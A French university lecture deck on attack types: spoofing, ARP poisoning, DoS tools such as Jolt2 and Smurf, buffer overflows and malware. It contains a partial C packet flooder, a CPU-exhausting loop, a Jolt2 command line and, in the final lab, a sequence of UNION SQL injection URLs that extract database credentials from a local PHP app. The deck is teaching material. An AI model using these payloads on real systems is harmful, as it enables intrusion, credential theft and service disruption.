Slide 1







ESTC
GÉNIE INFORMATIQUE -
Enseignements Théoriques : 20h - Conférences : 6h - Enseignements Dirigés : 12h - Enseignements Pratiques : 10h
Intervenant : Hicham BELHADAOUI
Chapitre 3 : Types d’attaques
Bureau: B160 - tél: +33 (0)3.87.37.54.49 - Email: olaf.malasse@ensam.eu
PROCESS - ENERGIE - MANUFACTURIER - MACHINE - TRANSPORT - INFRASTRUCTURES
® M0910-FD12

Slide 2
Types d’attaques
Accès non autorisé
Usurpation d’identité
Déni de service

Slide 3
Accès non autorisé
Entité parvenant à accéder à certaines ressources avec la possibilité de les modifier
Interception
Un accès non autorisé à un service, une ressource
Exemple
Copie illicite, écoute clandestine

Slide 4
Usurpation d’identité
Se faire passer pour une autre entité,
La capacité d’une entité à fournir des informations d’identité d’une autre entité,
Exemple
Login mot de passe en clair,
Enregistrement d’une séquence d’autorisation pour une utilisation ultérieure,
Attaque par Spoofing
S’authentifier auprès d’une entité au moyen de paquets qui semblent venir d’une adresse source valide.

Slide 5
Usurpation d’identité
Attaque par reproduction (replay attack)
Consiste à surveiller et capturer une séquence d’authentification réussie en vue de l’utiliser ultérieurement afin d’obtenir un accès authentifié
Ceci se fait grâce à l’écoute clandestine

Slide 6
Arp spoofing
Pollution des caches arp avec de fausses associations adresse mac/adresse IP.
Permet des attaques de type "man in the middle", DOS, transgression des règles d'un firewall par spoofing.

Slide 7
Exemple d'outil d'arp spoofing:
arp-sk (unix) winarp-sk (windows)
http://www.arp-sk.org
WinArpSpoof http://nextsecurity.net

Slide 8
Déni de service
DoS Denial of Service
2 types :
Crash d’un système ou d’un réseau;
Rendre un service ou un élément non disponible, inutilisable
Effacer un programme détruire ou neutraliser une composante du système
Endommager un disque dur
Causer la noyade (flooding) du système ou du réseau

Slide 9
Exemples
Attaque TCP SYN
Toute la mémoire est consommée par les connexions TCP
Code source :
Synflood.c : www.hackersclub.com
Synful.c et Synk4.c Synflooders : www.anticode.com

Slide 10
Ping de la mort
Sous Dos :
Ping –l 65527 @IP
Sous Unix :
Ping –s 65527 @IP
Comment se protéger :
Appliquer le dernier patch par constructeur;
Appliquer des règles de filtrage : routeurs, parefeu

Slide 11
ssping
OS : Windows
Utilise le principe de fragmentation pour geler tout ordinateur connecté à Internet.
Routeur : fragmente un gros paquet
Exemple :
http://newdata.box.sk/neworder/xforces/sspingeggdrop.zip

Slide 12
Land
Paquet ayant une même adresse source et destination
Code source :
http://www.insecure.org
Agressor : http://neworder.box.sk
Spike : http://hackersclub.com
Comment se protéger :
Site ftp de microsoft : land-fix

Slide 13
SMURF
Inondation d’un réseau avec du trafic broadcast
Ping ICMP
Usurpation des @IP source des echo request;
Envoi des paquets à une @IP diffusion
Sources : Agressor, Spike
Variantes : echo UDP
Papa smurf;
Fraggle

Slide 14
CPU HOG
Provoque le crash des machines NT par épuisement de toutes les ressources;
Accès physique à la machine n’est nécessaire
Exécuté par un contrôle Active X ou d’un plug-in Netscape
Un pirate peut créer exprès un site Web malveillant provoquant le crash des machines des victimes

Slide 15
CPU HOG
32 niveaux de priorité
Applications de niveau administration;
16 niveaux :
Applications de niveau utilisateur;
Pb : NT
Les applications fixent elles même leur niveau de priorité;
A une influence sur le nombre de fois ou NT leur permet de s’exécuter.

Slide 16
CPU HOG
Source :
…….
SetThreadPriority(GetCurrentThread(),THREAD_PRIORITY_TIME_CRITICAL);
While(1);
Return 0;
http://neworder.box.sk;
http://www.ntinertnals.com;

Slide 17
Jolt2
Permet à un attaquant distant de causer un Déni de service contre des machines Windows
Envoi d’un grand nombre de paquets IP fragmentés identiques
Systèmes vulnérables :
95/98/NT/2000
Cisco 26xx, 25xx, 4500, 36xx; routeur Bay(Nortel)
Firewalls : Firewall-1(checkpoint),sur Solaris, Nokia,

Slide 18
Jolt2
Faille de réassemblage des fragments IP sous Windows :
Qd un paquet mal formé arrive à un hôte, la charge de travail augmente considérablement;
Fonction du débit :
150 paquets/s → CPU : 100%
Source : Jolt2.c
Données : 29 octets(20 IP, 9 Data) MF=0
Lg totale IPH : 68 octets (20 IP, 48 Data)
Or dans offset dans IPH : 65520

Slide 19
Jolt2
Exemple :
./jolt2 192.168.5.1 –p 80 192.168.7.10
Envoi des paquets à l’@ source usurpée (192.168.5.1) en direction de l’@IP 192.168.7.10 sur le port 80
Utilisation :
Mettre hors service une machine tandis qu’il s’adresse à l’autre en usurpant l’identité de la première.

Slide 20
Jolt2
Utilisation :
Provoquer le verrouillage d’une machine et amener son utilisateur à la redémarrer;
Capturer le nom d’utilisateur et le mot de passe

Slide 21
Bubonic
OS : windows 98, windows 2000 certaines versions de linux;
Envoyer des paquets TCP contenant des paramètres aléatoires
Objectif :
Augmenter la charge de travail de la machine;
Provoquer un crash de celle ci

Slide 22
void flooder(void)
{
struct timespec ts;
int I;
memset(&packet, 0, sizeof(packet));
ts.tv_sec = 0;
ts.tv_nsec = 100;
packet.ip.ip_hl = 5;
packet.ip.ip_v = 4;
packet.ip.ip_p = IPPROTO_TCP;
packet.ip.ip_tos = 0xc9;
packet.ip.ip_id = radd;
packet.ip.ip_len = FIX(sizeof(packet));
packet.ip.ip_off = random();
packet.ip.ip_ttl = 255;
packet.ip.ip_dst.s_addr = radd;
packet.tcp.th_flags = 0;
packet.tcp.th_win = 0;
packet.tcp.th_seq = random();
packet.tcp.th_ack = 0;
packet.tcp.th_off = 0;
packet.tcp.th_urp = 0;
packet.tcp.th_dport = random();
cksum.pseudo.daddr = sradd;
cksum.pseudo.mbz = 0;
cksum.pseudo.ptcl = IPPROTO_TCP;
cksum.pseudo.tcpl = random();

Slide 23
Outils DOS
TARGA
8 attaques DOS différentes
Bonk
Jolt
Land
Netsea
Newtear
Sundrop
Teardrop
Winnuke

Slide 24
DDOS
Déni de service distribué
L’attaquant entre dans plusieurs machines pour lancer une attaque au même moment contre un ordinateur cible;

Slide 25
Outils DDOS
Trinoo : TCP, UDP;
TFN : Tribal Flood Network
Stacheldraht : associe TFN et Trinoo + cryptage entre les composants+màj des démons;
Shaft;
TFN2K : amélioration de targa + flood(ICMP)
Mstream

Slide 26
Comment se protéger
IDS;
Auditer le réseau à l’aide de scanner;
Find_ddos;
SARA;
DDoSPing;
RID
Exécuter Zombie Zapper

Slide 27
Vulnérabilités applicatives
Beaucoup d'applications sont vulnérables
mauvaise programmation (par manque de temps, de motivation, …) ou volontairement (aménagement d'un point d'entrée, …).
Toutes les applications ont besoin de sécurité:
services réseaux (daemons),
les applications téléchargées (applet java, …),
les applications web (scripts cgi, …),
les applications utilisées par l'administrateur ou disposant d'un bit setuid/setgid,
visualisateur de données distantes, …

Slide 28
Attaques par débordement de tampon
Chercher à enregistrer un trop-plein d’informations dans un réceptacle sous dimensionné;
Insérer des données dans un emplacement trop petit;
Buffer overflow :
Disponibilité : DOS;
Intégrité : Modification;
Confidentialité : lecture de données sensibles

Slide 29
Buffer over flow
Appelée aussi "buffer overruns";
c'est une vulnérabilité extrêmement étendue (environ 2/3 des vulnérabilités);
Écriture de données en dehors de la zone allouée (pile ou tas).

Slide 30
Buffer over flow
Si le buffer est une variable C locale,
on pourra essayer de forcer la fonction à exécuter du code pirate ("stack smashing attack").
Beaucoup d'applications écrites en langage C sont vulnérables car la simplicité et l'efficacité de ce langage ont prévalu sur les contrôles d'intégrité laissés à la responsabilité du programmeur.

Slide 31
Gestion des piles sous x86
void function (int a,int b,int c)
{
char buffer1 [5] ;
char buffer2 [10] ;
}
void main ()
{
function (1,2,3) ;
}

Slide 32


Slide 33


Slide 34
Shell code
Le buffer overflow
peut être utilisé pour provoquer l'exécution de /bin/sh,
shell présent dans toutes les distributions unix.

Slide 35
Buffer over flow
Programme en exécution :
Données : RAM;
Pile est une partie de la mémoire qui contient les informations dont a besoin un programme en exécution.
Buffer : tampon
Espace aléatoire alloué
Rempli de haut en bas LIFO;

Slide 36
Buffer over flow
Exemple de code :
Void func(void)
{
_{Int I; char buffer(256);}
_{For (i=0; i<512;i++)}
_{Buffer(i)=‘A’:}
_{Return;}
}

Slide 37
BOF
En C :
Strcat()
Strcpy();
Sprintf();
Vsprintf();
Bcopy();
Gets();
Scanf()
Vulnérables : ne font pas pas de vérification

Slide 38
Exemples
NetMeeting;
Outlook;
Linuxconf;
Tooltalk;
IMPAD;
AOL Instant Messenger;
AOL Instant Messenger BuddyIcon;
Windows 2000 Active X Control;
IIS4.0/5.0 Phone Book Server;
SQL Server 2000 Extended Stored Procedure.

Slide 39
Ingénierie sociale
Une attaque n’utilisant aucune technique,
Très efficace
Nécessite une formation du personnel aux procédures de sécurité
Utilisation des méthodes d’authentification

Slide 40
Motivation des attaquants
Cupidité
Intrus est payé par quelqu’un
Curiosité
Intrus calé en informatique et curieux
Notoriété
Intrus très calé en informatique
S’introduit dans sites connus pour être difficile à forcer afin de prouver ses compétences
Respect, reconnaissance

Slide 41
Motivation des attaquants
Vengeance
Intrus licencié, rétrogradé ou mal traité
Ignorance
Intrus s’intéresse à l’informatique et tombe par hasard sur une vulnérabilité

Slide 42
Acteurs
Amateurs
utilisent des virus pour produire le plus de dégâts possibles sans se soucier de savoir quelles sont les cibles qui seront touchées.
Les meilleurs écrivent eux-mêmes leurs virus,
les pires exploitent des virus faits par d'autres, sans même savoir comment ils fonctionnent.

Slide 43
Acteurs
Hackers
ont des connaissances très étendues dans les systèmes,
recherchent toujours de nouvelles failles.
véritables techniciens,
Ce sont leurs découvertes qui sont exploitées par les autres utilisateurs de virus.
leurs découvertes contribuent à créer des systèmes de plus en plus solides et fiables.
Motivation
Défi
Gloire

Slide 44
Acteurs
Criminel accompli
Investis des sommes importantes pour briser les systèmes
Ressources et expertise considérables
Motivation
L’argent

Slide 45
D’autres attaques
Virus :
programme malicieux qui est capable de se reproduire : de créer des copies de lui-même et de les répandre par :
insertion dans d’autres programmes (infection, parasitage)
insertion dans des sections exécutables de disquettes, de clés….
diffusion par courrier électronique
diffusion via un réseau

Slide 46
D’autres attaques
Un virus est glissé volontairement dans une application dans le but de nuire.
Il est possible d'attraper un virus avec n'importe quelle application que l'on a installée et que l'on exécute,
Un virus ne peut être introduit dans sa machine que si l'on exécute une application infectée,

Slide 47
Virus
Volatile
disparaît lorsque le programme infecté se termine.
Entre temps, il peut avoir eu le temps d’infecter d’autres programmes
Permanent
demeure actif ou activable après que le programme infecté se termine

Slide 48
Virus
transient : actif lorsque son hôte est actif.
résident : s'installe en mémoire et ne dépend donc plus de son programme hôte. Il peut infecter d'autres virus.

Slide 49
D’autres attaques
Virus Macro
Ces virus sont des séquences de macro-instructions contenues dans un document (texte, chiffrier) et qui sont exécutées lorsque ce document est ouvert.
Ces virus sont particulièrement dévastateurs:
attachés à des fichiers de données, déjouant ainsi les protections d'intégrité sur les programmes du SE.
écrits dans un langage de haut niveau, donc beaucoup plus portables que les virus de démarrage.
Les documents sont facilement échangés par courriel, ce qui facilite leur propagation.

Slide 50
Les scripts et applets dans le HTML
Les scripts (javascript, vbscript).
possibilité de lancer des exécutables locaux,
Les applets Java ou les composants ActiveX.
introduits dans les pages HTML sous la forme de composants compilés (ou pré compilés).
Leur contenu n'est pas visible et les outils qui permettent de les construire (Java ou Visual Basic) offrent des fonctions permettant de réaliser des opérations extrêmement dangereuses.
exemple
Utiliser votre carnet d'adresse à votre insu pour "spammer" à toutes vos connaissances le même message malicieux
Les "plug-in"
qui sont des extensions ajoutées aux navigateurs

Slide 51
Les "backdoors", "trojans" et assimilés
Un cheval de Troie est une application, d'apparence inoffensive contenant du code malveillant
installe discrètement une porte dérobée.
Exemple
fausse commande de listage des fichiers, qui détruit les fichiers au lieu d'en afficher la liste.
principaux chevaux de Troie
programmes ouvrant des ports de la machine
permet à son concepteur de s'introduire sur une machine par le réseau en ouvrant une porte dérobée.

Slide 52
Porte dérobée
Caractéristique cachée d’un programme qui donne un accès, en dehors des modes d’accès normaux, à des fonctions ou des privilèges
Parfois créées pour déboguage ou entretien, parfois créées accidentellement, p.ex. mauvais traitement d’exceptions (buffer overflow)

Slide 53
Porte dérobée
Une porte dérobée est en gros un logiciel de contrôle à distance. Il fonctionne comme un serveur, sur un port connu de celui qui a conçu le piège.
Un simple scan d'adresses IP sur ce port permet alors de repérer les machines infectées actuellement en ligne.
Le pirate peut s'y connecter et faire plus ou moins ce qu'il veut sur la machine distante.
Très dangereux.
peut heureusement être repéré relativement simplement, en prenant la précaution de vérifier périodiquement les ports ouverts sur sa machine.

Slide 54
Spyware
très à la mode actuellement.
envoie des informations diverses sur le contenu de votre machine, vos habitudes sur l'Internet etc. à un serveur qui les récupère.
Les "spywares " sont souvent implantés dans des logiciels de démonstration ou des "sharewares".

Slide 55
Spyware
Les informations récoltées peuvent être :
les URL des sites visités,
les mots-clés saisis dans les moteurs de recherche,
l'analyse des achats réalisés via internet,
les informations de paiement bancaire
Des informations personnelles.

Slide 56
Les défauts logiciels
Permettent d'exploiter certaines failles de sécurité sur des applications serveur "officielles" pour les utiliser comme porte d'entrée, en général par débordement de pile.
Bugs
permettent de prendre la main sur une machine,
Exemple
serveurs FTP mal configurés sont un danger immédiat ,
Le pirate qui réussit l'opération peut alors installer une porte dérobée pour la suite des opérations.

Slide 57
Bombe, Ver
Bombe: programme malicieux qui ne déclenche son action qu’après qu ’une certaine condition soit remplie
Ver :
programme malicieux qui utilise un réseau pour se répandre
un programme qui se réplique, mais qui n'infecte pas.

Slide 58
Exemple
Apparu en mai 2004, le ver Sasser (connu également sous les noms W32/Sasser.worm, W32.Sasser.Worm, Worm.Win32.Sasser.a, Worm.Win32.Sasser.b ou Win32.Sasser)
exploite une faille du service LSASS (Local Security Authority Subsystem Service, correspondant à l'exécutable lsass.exe) de Windows.
premier virus qui exploite la faille du service LSASS de Windows
deux semaines après la publication de la faille et la mise à disposition des premiers correctifs.
Windows NT 4.0, 2000, XP et Windows Server 2003.

Slide 59
Ver Sasser
lance 128 processus chargés de scanner une plage d‘adresses IP aléatoire à la recherche de systèmes vulnérables à la faille LSASS sur le port 445/TCP.
installe un serveur FTP sur le port 5554 afin de se rendre disponible en téléchargement aux autres ordinateurs infectés,
Puis, lorsqu'une machine vulnérable est trouvée, le ver ouvre un shell distant sur la machine (sur le port TCP 9996), et force la machine distante à télécharger une copie du ver (nommée avserve.exe ou avserve2.exe pour la variante Sasser.B) dans le répertoire de Windows.

Slide 60


Slide 61


Slide 62


Slide 63


Slide 64


Slide 65


Slide 66


Slide 67


Slide 68


Slide 69
Exercice d’application N°1
Taper sur google la requette suivante :
intitle:"index of" -inurl:htm-inurl:html .pdf cisco
Utiliser l’extention que vous souhaitez (.pdf , .txt, .avi ….) et avec le mot de recherche souhaité, commenter le résultat obtenu.

Slide 70


Slide 71
Exercice d’application N°1
1- Installer Wamp server, lancer l’application wamp et arrêter en cas de besoin de serveur IIS
2- Récupérer l’application « appListPersonel » développée en PHP et la mettre dans le dossier wamp/www
3- Créer sous PHPMyAdmin une base de donnée appeler boutique
4- Importation le script db et l’éxecuter dans boutique
5- Apres extraction de l’application en PHP dans wamp/www faire les
changement de configuration db BaseDonnee.php
$this->mysqli = new mysqli("localhost", "root", "", "boutique");

Slide 72
Apres avoir lancer l’application en PHP lancer les attaques suivantes :
//test si vulnerable
http://localhost/appListPersonel/index.php?id=1 ‘
//lire nombre des colonne
http://localhost/appListPersonel/index.php?id=1 order by 3
//get mysql version
http://localhost/appListPersonel/index.php?id=1 union all select 1,convert(@@version using latin1),3,4,5
//get database name
http://localhost/appListPersonel/index.php?id=1 union all select 1,version(),DATABASE(),4,5
//listes des tables db
http://localhost/appListPersonel/index.php?id=1 union all select 1,table_name,3,4,5 from information_schema.tables where TABLE_SCHEMA = 'boutique‘
// liste des colonne de la table utilisateur
http://localhost/appListPersonel/index.php?id=1 union all select 1,table_name,COLUMN_NAME,4,5 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'boutique' AND TABLE_NAME ='utilisateur';
http://localhost/appListPersonel/index.php?id=1 union all select 1,login,pass ,4,5 FROM utilisateur

